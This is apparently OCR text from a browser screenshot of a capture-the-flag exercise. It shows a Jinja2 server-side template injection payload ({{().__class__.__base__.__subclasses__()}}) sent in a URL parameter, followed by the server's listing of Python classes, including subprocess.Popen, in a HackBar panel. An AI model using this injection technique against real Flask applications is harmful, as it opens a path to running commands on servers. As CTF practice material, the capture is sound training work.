 不安全 114.67.246.176:19963/?flag={{().__class__.__base__.__subclasses__()}}
应用 百度 BUUCTF 首页 - Bugku CTF GitHub ust a.
popen 2/2
'itsdangerous.signer.Signer'>, <class
'itsdangerous.serializer.Serializer'>, <class
'itsdangerous.url_safe.URLSafeSerializerMixin'>, <class
'flask._compat._DeprecatedBool'>, <class
'werkzeug.local.Local'>, <class 'werkzeug.local.LocalStack'>,
<class 'werkzeug.local.LocalManager'>, <class
'werkzeug.local.LocalProxy'>, <class
'dataclasses._HAS_DEFAULT_FACTORY_CLASS'>, <class
'dataclasses._MISSING_TYPE'>, <class
'dataclasses._FIELD_BASE'>, <class 'dataclasses.InitVar'>,
<class 'dataclasses.Field'>, <class
'dataclasses._DataclassParams'>, <class
'difflib.SequenceMatcher'>, <class 'difflib.Differ'>, <class
'difflib.HtmlDiff'>, <class 'pprint._safe_key'>, <class
'pprint.PrettyPrinter'>, <class
'werkzeug.routing.RuleFactory'>, <class
'werkzeug.routing.RuleTemplate'>, <class
'werkzeug.routing.BaseConverter'>, <class
'werkzeug.routing.Map'>, <class
'werkzeug.routing.MapAdapter'>, <class
'subprocess.CompletedProcess'>, <class
'subprocess.Popen'>, <class 'flask.signals.Namespace'>,
<class 'flask.signals._FakeSignal'>, <class
'flask.helpers.locked_cached_property'>, <class
'flask.helpers._PackageBoundObject'>, <class
'flask.cli.DispatchingApp'>, <class 'flask.cli.ScriptInfo'>,
Elements Console HackBar »
LOAD SPLIT EXECUTE TEST
URL
http://114.67.246.176:19963/?flag=
{{().__class__.__base__.__subclasses__()}}
Enable POST ADD HEADER
Console What's New
Highlights from the Chrome 89 update
Debugging support for Trusted Type violations
Breakpoint on Trusted Type violations and link to
more information in the Issues tab